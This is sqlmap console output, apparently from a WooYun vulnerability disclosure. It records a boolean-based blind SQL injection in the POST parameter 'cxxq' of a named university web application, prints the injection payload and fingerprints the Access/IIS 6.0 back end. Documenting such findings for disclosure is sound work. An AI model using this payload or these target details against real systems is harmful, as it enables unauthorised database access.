 sqlmap
[16:03:26] [INFO] resuming back-end DBMS 'microsoft access' from session file
[16:03:26] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: cxxq
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: cxxq=-8431' OR NOT 8495=8495 AND 'oFRO'='oFRO
---
[16:03:27] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[16:03:27] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\jwxt.tzpc.edu.cn'
[*] shutting down at: 16:03:27
C:\Python27\sqlmap>
www.wooyun.org